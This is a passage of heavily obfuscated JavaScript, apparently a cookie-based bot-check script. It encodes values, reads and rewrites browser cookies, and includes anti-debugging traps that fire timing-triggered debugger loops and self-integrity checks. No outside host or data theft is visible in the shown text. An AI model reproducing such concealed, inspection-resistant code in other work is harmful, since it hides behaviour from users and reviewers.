'\x43\x42\x49\x75')](_0x297bec,_0x1b5c9a)){var _0x58c152=_0x6bb8('0x10', '\x58\x76\x25\x39')[_0x6bb8('0x11', '\x36\x75\x5e\x70')]('\x7c'),_0x43bdc4=0x0;while(!![]){switch(_0x58c152[_0x43bdc4++]){case'\x30':_0x3f8fe2+=_0x5183ee[_0x6bb8('0x12', '\x77\x56\x34\x29')](_0x42b0f7[_0x6bb8('0x13', '\x75\x7a\x33\x39')](_0x42b0f7[_0x6bb8('0x14', '\x77\x4a\x58\x79')](_0x42b0f7[_0x6bb8('0x15', '\x33\x59\x76\x4c')](_0x3514b9,0x3),0x4),_0x42b0f7[_0x6bb8('0x16', '\x42\x6e\x49\x45')](_0x42b0f7[_0x6bb8('0x17', '\x62\x6d\x72\x54')](_0x4aa65,0xf0),0x4)));continue;case'\x31':_0x3f8fe2+=_0x5183ee[_0x6bb8('0x18', '\x4d\x50\x6a\x61')](_0x42b0f7[_0x6bb8('0x19', '\x77\x4a\x58\x79')](_0x42b0f7[_0x6bb8('0x1a', '\x4d\x67\x74\x39')](_0x42b0f7[_0x6bb8('0x1b', '\x71\x76\x58\x33')](_0x4aa65,0xf),0x2),_0x42b0f7[_0x6bb8('0x1c', '\x28\x6d\x40\x36')](_0x42b0f7[_0x6bb8('0x1d', '\x4e\x41\x5e\x77')](_0x18e6a9,0xc0),0x6)));continue;case'\x32':_0x4aa65=_0x3f17b7[_0x6bb8('0x1e', '\x4d\x67\x74\x39')](_0x297bec++);continue;case'\x33':if(_0x42b0f7[_0x6bb8('0x1f', '\x28\x52\x61\x63')](_0x297bec,_0x1b5c9a)){_0x3f8fe2+=_0x5183ee[_0x6bb8('0x20', '\x28\x52\x61\x63')](_0x42b0f7[_0x6bb8('0x21', '\x51\x6a\x68\x73')](_0x3514b9,0x2));_0x3f8fe2+=_0x5183ee[_0x6bb8('0x22', '\x6a\x6e\x55\x67')](_0x42b0f7[_0x6bb8('0x23', '\x4e\x41\x5e\x77')](_0x42b0f7[_0x6bb8('0x24', '\x58\x76\x25\x39')](_0x3514b9,0x3),0x4));_0x3f8fe2+='\x3d\x3d';break;}continue;case'\x34':_0x3f8fe2+=_0x5183ee[_0x6bb8('0x25', '\x4b\x79\x64\x31')](_0x42b0f7[_0x6bb8('0x26', '\x44\x21\x78\x79')](_0x18e6a9,0x3f));continue;case'\x35':_0x3514b9=_0x42b0f7[_0x6bb8('0x27', '\x38\x6d\x63\x6f')](_0x3f17b7[_0x6bb8('0x28', '\x5d\x6a\x24\x69')](_0x297bec++),0xff);continue;case'\x36':if(_0x42b0f7[_0x6bb8('0x29', '\x28\x6d\x40\x36')](_0x297bec,_0x1b5c9a)){_0x3f8fe2+=_0x5183ee[_0x6bb8('0x2a', '\x25\x65\x68\x69')](_0x42b0f7[_0x6bb8('0x2b', '\x62\x6d\x72\x54')](_0x3514b9,0x2));_0x3f8fe2+=_0x5183ee[_0x6bb8('0x2c', '\x58\x76\x25\x39')](_0x42b0f7[_0x6bb8('0x2d', '\x36\x6f\x30\x5a')](_0x42b0f7[_0x6bb8('0x2e', '\x43\x42\x49\x75')](_0x42b0f7[_0x6bb8('0x2f', '\x75\x7a\x33\x39')](_0x3514b9,0x3),0x4),_0x42b0f7[_0x6bb8('0x30', '\x74\x79\x72\x49')](_0x42b0f7[_0x6bb8('0x31', '\x76\x66\x38\x36')](_0x4aa65,0xf0),0x4)));_0x3f8fe2+=_0x5183ee[_0x6bb8('0x32', '\x7a\x5b\x68\x30')](_0x42b0f7[_0x6bb8('0x33', '\x4d\x67\x74\x39')](_0x42b0f7[_0x6bb8('0x34', '\x71\x76\x58\x33')](_0x4aa65,0xf),0x2));_0x3f8fe2+='\x3d';break;}continue;case'\x37':_0x18e6a9=_0x3f17b7[_0x6bb8('0x35', '\x74\x79\x72\x49')](_0x297bec++);continue;case'\x38':_0x3f8fe2+=_0x5183ee[_0x6bb8('0x36', '\x71\x76\x58\x33')](_0x42b0f7[_0x6bb8('0x37', '\x6b\x53\x54\x53')](_0x3514b9,0x2));continue;}break;}}continue;}break;}}function _0x47681b(_0x1dd70d){var _0x4293aa=_0x14dde0(this,function(){var _0x2b9c49=function(){return'\x64\x65\x76';},_0xdcb9e5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1f3fcf=function(){var _0x3607ce=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3607ce['\x74\x65\x73\x74'](_0x2b9c49['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4f37ab=function(){var _0x53ee13=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x53ee13['\x74\x65\x73\x74'](_0xdcb9e5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52acfa=function(_0x31ec0d){var _0x10a451=~-0x1>>0x1+0xff%0x0;if(_0x31ec0d['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x10a451)){_0x278d3c(_0x31ec0d);}};var _0x278d3c=function(_0x55436){var _0x21b4be=~-0x4>>0x1+0xff%0x0;if(_0x55436['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x21b4be){_0x52acfa(_0x55436);}};if(!_0x1f3fcf()){if(!_0x4f37ab()){_0x52acfa('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x52acfa('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x52acfa('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4293aa();var _0x4dd98e={'\x6b\x6a\x71':function _0x4f2023(_0x114e23,_0x1c9da0){return _0x742c9a[_0x6bb8('0x38', '\x6a\x6e\x55\x67')](_0x114e23,_0x1c9da0);}};return function(_0x284463){_0x4b76f1+=_0x284463;return _0x4dd98e[_0x6bb8('0x39', '\x51\x6a\x68\x73')](_0x1dd70d,_0x284463);};}function _0x1a16b1(){var _0x3d3244={'\x49\x6b\x6d':function _0x399f30(_0x13d67e,_0x42812a){return _0x13d67e<_0x42812a;},'\x43\x76\x7a':function _0x4d20d7(_0x39a7a0,_0x2abd8f){return _0x39a7a0+_0x2abd8f;},'\x56\x6e\x6d':function _0x1f41d2(_0x523aba){return _0x523aba();}};var _0x5b0e42=_0x6bb8('0x3a', '\x38\x6d\x63\x6f')[_0x6bb8('0x3b', '\x65\x67\x4e\x68')]('\x7c'),_0x46c9fd=0x0;while(!![]){switch(_0x5b0e42[_0x46c9fd++]){case'\x30':for(var _0x57639d=0x0;_0x3d3244[_0x6bb8('0x3c', '\x6d\x74\x49\x63')](_0x57639d,_0x33cc5b[_0x6bb8('0x3d', '\x61\x77\x70\x5e')]);_0x57639d++){var _0xf839b4=_0x33cc5b[_0x57639d][_0x6bb8('0x3e', '\x4d\x50\x6a\x61')](0x0,_0x33cc5b[_0x57639d][_0x6bb8('0x3f', '\x62\x6d\x72\x54')]('\x3d'));var _0x3ae332=_0x33cc5b[_0x57639d][_0x6bb8('0x40', '\x7a\x5b\x68\x30')](_0x3d3244[_0x6bb8('0x41', '\x36\x76\x56\x56')](_0x33cc5b[_0x57639d][_0x6bb8('0x42', '\x33\x59\x76\x4c')]('\x3d'),0x1),_0x33cc5b[_0x57639d][_0x6bb8('0x43', '\x38\x6d\x63\x6f')]);if(_0x593568[_0x6bb8('0x44', '\x4d\x67\x74\x39')](_0xf839b4)){_0x193192[_0x193192[_0x6bb8('0x45', '\x56\x41\x71\x5a')]]=_0x3ae332;}}continue;case'\x31':_0x3d3244[_0x6bb8('0x46', '\x65\x64\x75\x43')](_0x408fcf);continue;case'\x32':var _0x33cc5b=_0x4c356c[_0x6bb8('0x47', '\x4b\x79\x64\x31')][_0x6bb8('0x48', '\x77\x5d\x73\x6b')]('\x3b');continue;case'\x33':var _0x593568=new _0x19739f[_0x6bb8('0x49', '\x69\x29\x69\x6f')](_0x6bb8('0x4a', '\x61\x77\x70\x5e'));continue;case'\x34':return _0x193192;continue;case'\x35':var _0x193192=new _0x19739f[_0x6bb8('0x4b', '\x38\x6d\x63\x6f')]();continue;}break;}}function _0x3257a7(_0x4619c8){var _0x42a89a={'\x74\x58\x6d':function _0x956162(_0x4e118e){return _0x4e118e();},'\x54\x54\x76':function _0x584b96(_0x2c0367,_0x580cff){return _0x2c0367%_0x580cff;},'\x74\x54\x4f':function _0x56b484(_0xa52189,_0xe22951){return _0xa52189<_0xe22951;},'\x4a\x5a\x48':function _0x5b2396(_0x50adac,_0x427a07){return _0x50adac+_0x427a07;},'\x68\x6c\x65':function _0x544e96(_0x4cd974,_0x3074fa){return _0x4cd974<_0x3074fa;},'\x47\x75\x4d':function _0x492364(_0x3d3b1c,_0x59a4fc){return _0x3d3b1c<_0x59a4fc;},'\x67\x42\x6a':function _0x370c7f(_0x2148b9,_0x26a3cc){return _0x2148b9(_0x26a3cc);},'\x4c\x77\x77':function _0xa6fe57(_0x5aa74a,_0x3b146e){return _0x5aa74a+_0x3b146e;},'\x6c\x66\x64':function _0x1a0949(_0x274475,_0x1a31fc){return _0x274475(_0x1a31fc);},'\x71\x6a\x4d':function _0x228b9d(_0x2b3ded){return _0x2b3ded();},'\x7a\x76\x6d':function _0x6cf62b(_0x3e5d75,_0x195686){return _0x3e5d75<_0x195686;},'\x68\x51\x42':function _0x270cee(_0x5d32d6,_0x21e09f){return _0x5d32d6+_0x21e09f;},'\x78\x55\x71':function _0x4b6c7e(_0x314426,_0x2266a1){return _0x314426+_0x2266a1;},'\x63\x78\x51':function _0x5833a3(_0x10c103,_0x2d2ddd,_0x3f9303){return _0x10c103(_0x2d2ddd,_0x3f9303);},'\x67\x68\x49':function _0x211a76(_0x36ea21,_0x585dcb){return _0x36ea21-_0x585dcb;},'\x73\x52\x71':function _0x40cff5(_0x29c51c,_0x4ffc5b,_0x2adfd9,_0x363b6b){return _0x29c51c(_0x4ffc5b,_0x2adfd9,_0x363b6b);}};var _0x28adf2=_0x6bb8('0x4c', '\x4b\x79\x64\x31')[_0x6bb8('0x4d', '\x74\x79\x72\x49')]('\x7c'),_0x53c847=0x0;while(!![]){switch(_0x28adf2[_0x53c847++]){case'\x30':var _0x520666;continue;case'\x31':_0x42a89a[_0x6bb8('0x4e', '\x62\x6d\x72\x54')](_0x408fcf);continue;case'\x32':var _0x8c5f50={'\x43\x76\x70':function _0x5787b3(_0x37ab3e,_0x15ad2f){return _0x42a89a[_0x6bb8('0x4f', '\x41\x41\x79\x4d')](_0x37ab3e,_0x15ad2f);}};continue;case'\x33':for(var _0x25f146=0x0;_0x42a89a[_0x6bb8('0x50', '\x33\x59\x76\x4c')](_0x25f146,_0x37d262[_0x6bb8('0x51', '\x7a\x5b\x68\x30')]);_0x25f146++){_0x315bf8[_0x6bb8('0x52', '\x4e\x41\x5e\x77')](_0x25f146);}continue;case'\x34':var _0xe9ecbb='\x32\xca\x86\x03\xbb\x4e\xdf\x3a';var _0xba6683=0x2;var _0x8c2032=0x0;var _0x55a21e=[];for(var _0x66e7eb=0x0;_0x66e7eb<_0xe9ecbb['\x6c\x65\x6e\x67\x74\x68'];_0x66e7eb++){_0x55a21e['\x70\x75\x73\x68'](_0x66e7eb);}var _0xe4c333=_0x55a21e.map(function(_0xc99d6e){return (_0x55a21e[_0xc99d6e]%_0xba6683)?'':_0xe9ecbb[_0xc99d6e];})['\x6a\x6f\x69\x6e']('');var _0x90d6a0=_0x55a21e.map(function(_0x4bc3ac){return (_0x55a21e[_0x4bc3ac]%_0xba6683)?_0xe9ecbb[_0x4bc3ac]:'';})['\x6a\x6f\x69\x6e']('');var _0xf4c8f9=[];for(var _0x13f9bf=0x0;_0x13f9bf<_0xe4c333['\x6c\x65\x6e\x67\x74\x68']+_0x90d6a0['\x6c\x65\x6e\x67\x74\x68'];_0x13f9bf++){_0xf4c8f9['\x70\x75\x73\x68'](_0x13f9bf);}var _0x7fbfb3=_0xf4c8f9.map(function(_0x20a1c1){return _0x20a1c1%_0xba6683==_0x8c2032?_0xe4c333[_0x20a1c1/_0xba6683]:_0x90d6a0[_0x20a1c1/_0xba6683|_0x8c2032];})['\x6a\x6f\x69\x6e']('');var _0x6f0032='\xc1\xc5\x01\xc9\x33\x01\xcb\x2f';var _0xf64ea4='';var _0x83a1b8='';for (var _0xc59b09=0x0;_0xc59b09<0x4;_0xc59b09++){_0xf64ea4+=_0x6f0032[_0xc59b09];}for (var _0xa54896=0x4;_0xa54896<_0x6f0032['\x6c\x65\x6e\x67\x74\x68'];_0xa54896++){_0x83a1b8+=_0x6f0032[_0xa54896];}var _0x57d450=_0x6bb8('0x54', _0x7fbfb3);continue;case'\x35':var _0x7005c5=_0x2d1f1f[_0x6bb8('0x55', '\x4a\x4c\x4f\x63')](function(_0x22a31f){return _0x742c9a[_0x6bb8('0x56', '\x44\x21\x78\x79')](_0x742c9a[_0x6bb8('0x57', '\x41\x70\x4e\x29')](_0x22a31f,_0x209bd6),_0x2fd76a)?_0xc92d94[_0x742c9a[_0x6bb8('0x58', '\x6a\x6e\x55\x67')](_0x22a31f,_0x209bd6)]:_0x2fa6f8[_0x742c9a[_0x6bb8('0x59', '\x6b\x53\x54\x53')](_0x742c9a[_0x6bb8('0x5a', '\x77\x56\x34\x29')](_0x22a31f,_0x209bd6),_0x2fd76a)];})[_0x6bb8('0x5b', '\x77\x4a\x58\x79')]('');continue;case'\x36':for(var _0x38cceb=0x0;_0x42a89a[_0x6bb8('0x5c', '\x75\x78\x52\x76')](_0x38cceb,_0x42a89a[_0x6bb8('0x5d', '\x33\x59\x76\x4c')](_0xc92d94[_0x6bb8('0x5e', '\x4b\x79\x64\x31')],_0x2fa6f8[_0x6bb8('0x5f', '\x77\x56\x34\x29')]));_0x38cceb++){_0x2d1f1f[_0x6bb8('0x60', '\x4d\x50\x6a\x61')](_0x38cceb);}continue;case'\x37':for(var _0x1ac025=0x0;_0x42a89a[_0x6bb8('0x61', '\x36\x75\x5e\x70')](_0x1ac025,_0x44b006[_0x6bb8('0x62', '\x36\x76\x56\x56')]);_0x1ac025++){_0x2b8ba9[_0x1ac025]=_0x42a89a[_0x6bb8('0x63', '\x62\x6d\x72\x54')](_0x2ea574,_0x42a89a[_0x6bb8('0x64', '\x25\x65\x68\x69')](_0x4619c8,_0x44b006[_0x1ac025]));}continue;case'\x38':var _0x4e7342=_0x2b8ba9[_0x6bb8('0x65', '\x75\x78\x52\x76')]();continue;case'\x39':var _0x315bf8=[];continue;case'\x31\x30':var _0x2fd76a=0x0;continue;case'\x31\x31':var _0x209bd6=0x2;continue;case'\x31\x32':_0x42a89a[_0x6bb8('0x66', '\x24\x6c\x5a\x55')](_0x408fcf);continue;case'\x31\x33':var _0x37d262=_0x6bb8('0x67', '\x61\x77\x70\x5e');continue;case'\x31\x34':var _0xe71b18='';continue;case'\x31\x35':var _0xc92d94=_0x315bf8[_0x6bb8('0x68', '\x65\x64\x75\x43')](function(_0xb6d112){return _0x742c9a[_0x6bb8('0x69', '\x36\x76\x56\x56')](_0x315bf8[_0xb6d112],_0x209bd6)?'':_0x37d262[_0xb6d112];})[_0x6bb8('0x65', '\x75\x78\x52\x76')]('');continue;case'\x31\x36':_0xbb86[_0x6bb8('0x60', '\x4d\x50\x6a\x61')](_0x42a89a[_0x6bb8('0x6a', '\x4e\x41\x5e\x77')](btoa,_0x4619c8));continue;case'\x31\x37':var _0x44b006=_0x42a89a[_0x6bb8('0x6b', '\x36\x6f\x30\x5a')](_0x1a16b1);continue;case'\x31\x38':for(var _0x1ac025=0x0;_0x42a89a[_0x6bb8('0x6c', '\x5d\x6a\x24\x69')](_0x1ac025,_0x57d450[_0x6bb8('0x6d', '\x41\x70\x4e\x29')]);_0x1ac025++){_0xe71b18+=_0x42a89a[_0x6bb8('0x6e', '\x65\x64\x75\x43')](_0x57d450[_0x6bb8('0x6f', '\x76\x66\x38\x36')](_0x1ac025),_0x4e7342[_0x6bb8('0x70', '\x65\x64\x75\x43')](_0x42a89a[_0x6bb8('0x71', '\x77\x56\x34\x29')](_0x1ac025,_0x4e7342[_0x6bb8('0x72', '\x36\x75\x5e\x70')])))[_0x6bb8('0x73', '\x36\x76\x56\x56')](0x10);}continue;case'\x31\x39':var _0x2b8ba9=new _0x19739f[_0x6bb8('0x74', '\x77\x5d\x73\x6b')](_0x44b006[_0x6bb8('0x75', '\x69\x29\x69\x6f')]);continue;case'\x32\x30':_0xbb86[_0x6bb8('0x76', '\x77\x5d\x73\x6b')]();continue;case'\x32\x31':_0x520666=_0x42a89a[_0x6bb8('0x77', '\x6a\x6e\x55\x67')](btoa,_0x42a89a[_0x6bb8('0x78', '\x4a\x4c\x4f\x63')](_0x42a89a[_0x6bb8('0x79', '\x38\x6d\x63\x6f')](_0x42a89a[_0x6bb8('0x7a', '\x29\x4c\x54\x6e')](_0x42a89a[_0x6bb8('0x7b', '\x33\x59\x76\x4c')](_0x6bb8,_0x42a89a[_0x6bb8('0x7c', '\x32\x6e\x73\x26')](_0xbb86[_0x6bb8('0x7d', '\x4d\x50\x6a\x61')],0x1),_0x57d450[_0x6bb8('0x7e', '\x44\x69\x38\x59')](0x0,0x5)),_0x6bb8('0x7f', '\x36\x75\x5e\x70')),_0x4e7342),_0x6bb8('0x80', '\x77\x69\x6d\x6d'))+_0xe71b18);continue;case'\x32\x32':var _0x2d1f1f=[];continue;case'\x32\x33':var _0x2fa6f8=_0x315bf8[_0x6bb8('0x81', '\x44\x69\x38\x59')](function(_0x186b29){return _0x8c5f50[_0x6bb8('0x82', '\x61\x77\x70\x5e')](_0x315bf8[_0x186b29],_0x209bd6)?_0x37d262[_0x186b29]:'';})[_0x6bb8('0x83', '\x74\x79\x72\x49')]('');continue;case'\x32\x34':_0x42a89a[_0x6bb8('0x84', '\x4f\x70\x5b\x6e')](_0x1c6ff6,_0x6bb8('0x85', '\x4b\x79\x64\x31'),_0x520666,0x14);continue;}break;}}function _0x2ea574(_0x32685d){var _0xee299=0x0;for(var _0x22ce06=0x0;_0x742c9a[_0x6bb8('0x86', '\x63\x33\x25\x48')](_0x22ce06,_0x32685d[_0x6bb8('0x87', '\x4d\x67\x74\x39')]);_0x22ce06++){_0xee299+=_0x32685d[_0x6bb8('0x88', '\x4a\x4c\x4f\x63')](_0x22ce06);}_0x742c9a[_0x6bb8('0x89', '\x4f\x70\x5b\x6e')](_0x408fcf);return _0xee299;}function _0x1c6ff6(_0xbff6d0,_0x4b71f4,_0x10a9af){var _0x2e15f4={'\x52\x73\x4f':function _0xbe3f1f(_0x90fd82,_0x2506bb){return _0x90fd82<_0x2506bb;},'\x6e\x54\x54':function _0x9d5472(_0x278a6d,_0x397036){return _0x278a6d==_0x397036;},'\x6b\x77\x79':function _0x1f386f(_0xf6ebf6,_0x2b1f78){return _0xf6ebf6%_0x2b1f78;},'\x6c\x6a\x46':function _0x436fde(_0x51379c,_0xf65b32){return _0x51379c/_0xf65b32;},'\x46\x78\x49':function _0x41049a(_0x158fad,_0x430845){return _0x158fad|_0x430845;},'\x61\x63\x6a':function _0x368f09(_0x262d81,_0x10c26b){return _0x262d81/_0x10c26b;},'\x72\x4e\x59':function _0x2f8976(_0x390b36,_0x341614){return _0x390b36+_0x341614;},'\x77\x78\x51':function _0x2610e5(_0x4e902c,_0x60a15d){return _0x4e902c*_0x60a15d;},'\x6a\x78\x78':function _0x55acc0(_0x472aa2,_0x70fe0){return _0x472aa2+_0x70fe0;},'\x61\x44\x4a':function _0x5f2752(_0x45dc4f,_0x47da18){return _0x45dc4f<_0x47da18;}};var _0x1ea5ab=_0x6bb8('0x8a', '\x36\x75\x5e\x70')[_0x6bb8('0x8b', '\x33\x59\x76\x4c')]('\x7c'),_0x3e2091=0x0;while(!![]){switch(_0x1ea5ab[_0x3e2091++]){case'\x30':for(var _0x449e7c=0x0;_0x2e15f4[_0x6bb8('0x8c', '\x6e\x77\x71\x79')](_0x449e7c,_0x3118c2[_0x6bb8('0x8d', '\x28\x52\x61\x63')]);_0x449e7c++){_0x2b5194[_0x6bb8('0x8e', '\x36\x75\x5e\x70')](_0x449e7c);}continue;case'\x31':var _0x21e4df={'\x4d\x4e\x47':function _0x270bd0(_0x552564,_0x514b0e){return _0x2e15f4[_0x6bb8('0x8f', '\x42\x6e\x49\x45')](_0x552564,_0x514b0e);},'\x61\x42\x67':function _0x401201(_0x521b0f,_0x1b47ef){return _0x2e15f4[_0x6bb8('0x90', '\x65\x67\x4e\x68')](_0x521b0f,_0x1b47ef);},'\x54\x6c\x70':function _0x585580(_0x286eb4,_0x3d2195){return _0x2e15f4[_0x6bb8('0x91', '\x77\x4a\x58\x79')](_0x286eb4,_0x3d2195);},'\x47\x6e\x7a':function _0xc5447b(_0x425324,_0x3058c5){return _0x2e15f4[_0x6bb8('0x92', '\x41\x41\x79\x4d')](_0x425324,_0x3058c5);},'\x4b\x6e\x67':function _0x40ef96(_0xba62da,_0x57d2cd){return _0x2e15f4[_0x6bb8('0x93', '\x38\x6d\x63\x6f')](_0xba62da,_0x57d2cd);}};continue;case'\x32':if(_0x10a9af){var _0x2b7cff=new _0x19739f[_0x6bb8('0x94', '\x4f\x70\x5b\x6e')]();_0x2b7cff[_0x6bb8('0x95', '\x65\x67\x4e\x68')](_0x2e15f4[_0x6bb8('0x96', '\x65\x64\x75\x43')](_0x2b7cff[_0x6bb8('0x97', '\x28\x6d\x40\x36')](),_0x2e15f4[_0x6bb8('0x98', '\x24\x6c\x5a\x55')](_0x10a9af,0x3e8)));var _0x1ed5fa=_0x2e15f4[_0x6bb8('0x99', '\x5b\x25\x56\x73')](_0x6bb8('0x9a', '\x77\x56\x34\x29'),_0x2b7cff[_0x6bb8('0x9b', '\x4f\x70\x5b\x6e')]());}continue;case'\x33':var _0x157621=0x2;continue;case'\x34':var _0x3118c2=_0x6bb8('0x9c', '\x76\x66\x38\x36');continue;case'\x35':_0x4c356c[_0x6bb8('0x9d', '\x7a\x5b\x68\x30')]=_0x2e15f4[_0x6bb8('0x9e', '\x74\x79\x72\x49')](_0x2e15f4[_0x6bb8('0x9f', '\x69\x29\x69\x6f')](_0x2e15f4[_0x6bb8('0xa0', '\x7a\x5b\x68\x30')](_0x2e15f4[_0x6bb8('0xa1', '\x4d\x50\x6a\x61')](_0xbff6d0,'\x3d'),_0x4b71f4),_0x1ed5fa),_0x6bb8('0xa2', '\x41\x54\x23\x77'));continue;case'\x36':var _0x19d087=_0x2b5194[_0x6bb8('0xa3', '\x74\x79\x72\x49')](function(_0x3a7bf3){return _0x742c9a[_0x6bb8('0xa4', '\x4b\x79\x64\x31')](_0x2b5194[_0x3a7bf3],_0x157621)?'':_0x3118c2[_0x3a7bf3];})[_0x6bb8('0xa5', '\x29\x4c\x54\x6e')]('');continue;case'\x37':var _0x519514=_0x5b6136[_0x6bb8('0xa6', '\x24\x6c\x5a\x55')](function(_0x51af88){return _0x21e4df[_0x6bb8('0xa7', '\x75\x78\x52\x76')](_0x21e4df[_0x6bb8('0xa8', '\x5b\x25\x56\x73')](_0x51af88,_0x157621),_0xad4e7a)?_0x19d087[_0x21e4df[_0x6bb8('0xa9', '\x41\x70\x4e\x29')](_0x51af88,_0x157621)]:_0x2ee169[_0x21e4df[_0x6bb8('0xaa', '\x7a\x5b\x68\x30')](_0x21e4df[_0x6bb8('0xab', '\x7a\x5b\x68\x30')](_0x51af88,_0x157621),_0xad4e7a)];})[_0x6bb8('0x65', '\x75\x78\x52\x76')]('');continue;case'\x38':var _0xad4e7a=0x0;continue;case'\x39':var _0x5b6136=[];continue;case'\x31\x30':var _0x2ee169=_0x2b5194[_0x6bb8('0xac', '\x44\x21\x78\x79')](function(_0x2d2378){return _0x2b5194[_0x2d2378]%_0x157621?_0x3118c2[_0x2d2378]:'';})[_0x6bb8('0xad', '\x43\x42\x49\x75')]('');continue;case'\x31\x31':for(var _0x11473a=0x0;_0x2e15f4[_0x6bb8('0xae', '\x24\x6c\x5a\x55')](_0x11473a,_0x2e15f4[_0x6bb8('0xaf', '\x38\x6d\x63\x6f')](_0x19d087[_0x6bb8('0xb0', '\x44\x69\x38\x59')],_0x2ee169[_0x6bb8('0xb1', '\x5b\x25\x56\x73')]));_0x11473a++){_0x5b6136[_0x6bb8('0xb2', '\x4f\x70\x5b\x6e')](_0x11473a);}continue;case'\x31\x32':var _0x1ed5fa='';continue;case'\x31\x33':var _0x2b5194=[];continue;}break;}}function _0x3e2c8a(){function _0x51a78b(_0x14aa38){if(_0x742c9a[_0x6bb8('0xb3', '\x4a\x4c\x4f\x63')](_0x742c9a[_0x6bb8('0xb4', '\x43\x42\x49\x75')]('',_0x742c9a[_0x6bb8('0xb5', '\x44\x69\x38\x59')](_0x14aa38,_0x14aa38))[_0x6bb8('0xb6', '\x65\x64\x75\x43')],0x1)||_0x742c9a[_0x6bb8('0xb7', '\x65\x67\x4e\x68')](_0x742c9a[_0x6bb8('0xb8', '\x58\x76\x25\x39')](_0x14aa38,0x14),0x0)){(function(){}[_0x6bb8('0xb9', '\x61\x77\x70\x5e')](_0x6bb8('0xba', '\x69\x29\x69\x6f'))());}else{(function(){}[_0x6bb8('0xbb', '\x36\x75\x5e\x70')](_0x6bb8('0xbc', '\x77\x4a\x58\x79'))());}return _0x742c9a[_0x6bb8('0xbd', '\x5b\x25\x56\x73')](_0x51a78b,++_0x14aa38);}try{return _0x742c9a[_0x6bb8('0xbe', '\x4b\x79\x64\x31')](_0x51a78b,0x0);}catch(_0xed9c3){}};function _0x408fcf(){if(_0x742c9a[_0x6bb8('0xbf', '\x6e\x77\x71\x79')](_0x742c9a[_0x6bb8('0xc0', '\x56\x41\x71\x5a')](new _0x19739f[_0x6bb8('0xc1', '\x69\x29\x69\x6f')]()[_0x6bb8('0xc2', '\x76\x66\x38\x36')](),_0x3e93c2),0x1f4)){_0x742c9a[_0x6bb8('0xc3', '\x43\x42\x49\x75')](_0x3e2c8a);}}function _0x58ac2e(_0x3e6d67){var _0x5d1ca7={'\x76\x62\x6e':function _0x55d104(_0x159823,_0x1b8313){return _0x159823<_0x1b8313;},'\x79\x76\x53':function _0x22e252(_0x48a193,_0x249879){return _0x48a193!==_0x249879;},'\x61\x53\x46':function _0x4dbb85(_0x2026d2){return _0x2026d2();},'\x66\x63\x65':function _0x3fbd74(_0x290f90,_0x2f87fc){return _0x290f90(_0x2f87fc);},'\x72\x55\x53':function _0x81f376(_0x2b51b7,_0x129814){return _0x2b51b7+_0x129814;},'\x71\x6a\x54':function _0x2ae14f(_0xe59774,_0x59de85){return _0xe59774(_0x59de85);},'\x4d\x48\x42':function _0x1aa898(_0x1cfba8,_0x50a510){return _0x1cfba8+_0x50a510;},'\x71\x6e\x4e':function _0x45c6df(_0x4a3f9f,_0x60ecb3){return _0x4a3f9f(_0x60ecb3);},'\x6c\x75\x57':function _0x527962(_0x42b4ae,_0x4a2793){return _0x42b4ae===_0x4a2793;},'\x4c\x67\x64':function _0x117aba(_0x5761e8,_0x5210a7){return _0x5761e8(_0x5210a7);},'\x52\x58\x68':function _0x3970bb(_0x1efa62,_0x5b08bd){return _0x1efa62+_0x5b08bd;},'\x50\x77\x49':function _0x2af94a(_0x30955d,_0x1599eb){return _0x30955d===_0x1599eb;},'\x78\x64\x63':function _0x3c57ec(_0x9cf37c,_0x52b121){return _0x9cf37c(_0x52b121);},'\x55\x63\x44':function _0x4092f2(_0x31d29b,_0x5bfab6){return _0x31d29b+_0x5bfab6;},'\x48\x56\x72':function _0x25ca32(_0x5a50fc,_0x133365){return _0x5a50fc+_0x133365;},'\x59\x41\x5a':function _0x51b5c5(_0x55704a,_0x3832fd){return _0x55704a+_0x3832fd;},'\x59\x6a\x5a':function _0x3dbece(_0x504d87,_0x5f2bfd){return _0x504d87<_0x5f2bfd;},'\x47\x72\x58':function _0x45714e(_0x168989,_0x18b0c0){return _0x168989(_0x18b0c0);},'\x61\x42\x68':function _0x934c6f(_0x39d6e6,_0xeb3e3d){return _0x39d6e6<_0xeb3e3d;},'\x69\x67\x69':function _0x7deaab(_0x1ceb01,_0x50bf75){return _0x1ceb01===_0x50bf75;},'\x52\x4b\x76':function _0x59f75a(_0x5467a6,_0x5d0087){return _0x5467a6>_0x5d0087;},'\x46\x77\x55':function _0x360928(_0x5b6b90,_0x43df2b){return _0x5b6b90(_0x43df2b);},'\x62\x70\x75':function _0x31056b(_0x466d0b,_0x254163){return _0x466d0b<_0x254163;},'\x65\x70\x49':function _0x14262b(_0x4d5236,_0x416843){return _0x4d5236+_0x416843;},'\x61\x43\x55':function _0xe08801(_0x1c7c0d,_0x1de176){return _0x1c7c0d==_0x1de176;},'\x54\x4f\x53':function _0x983d6f(_0x50f1cc,_0x3229ce){return _0x50f1cc(_0x3229ce);},'\x43\x71\x55':function _0x18d698(_0x42a6a6,_0x1befa5){return _0x42a6a6(_0x1befa5);},'\x6c\x5a\x43':function _0x52643b(_0x344c9f,_0x5b812d){return _0x344c9f===_0x5b812d;},'\x51\x6d\x44':function _0x5608a3(_0x570e6a,_0x1a5255){return _0x570e6a(_0x1a5255);},'\x6c\x47\x45':function _0x339d24(_0x1791ca,_0x59d190){return _0x1791ca+_0x59d190;},'\x42\x6e\x4c':function _0x4bde1b(_0x279643,_0x19fa2a){return _0x279643(_0x19fa2a);},'\x67\x76\x47':function _0x53617a(_0x44e5c6,_0x5d0d59){return _0x44e5c6-_0x5d0d59;},'\x59\x65\x52':function _0x3659f2(_0x2192bd,_0x41232d){return _0x2192bd+_0x41232d;}};var _0x1579fe=_0x6bb8('0xc4', '\x36\x6f\x30\x5a')[_0x6bb8('0xc5', 